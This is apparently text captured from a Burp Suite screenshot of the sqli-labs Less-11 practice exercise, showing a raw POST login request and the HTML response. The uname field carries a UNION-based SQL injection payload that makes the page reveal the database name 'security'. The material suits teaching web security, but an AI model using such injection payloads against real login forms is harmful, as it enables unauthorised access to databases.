 1 × ...
Go Cancel < ▼ > ▼ Target: htt
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' union select 1,database()-- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>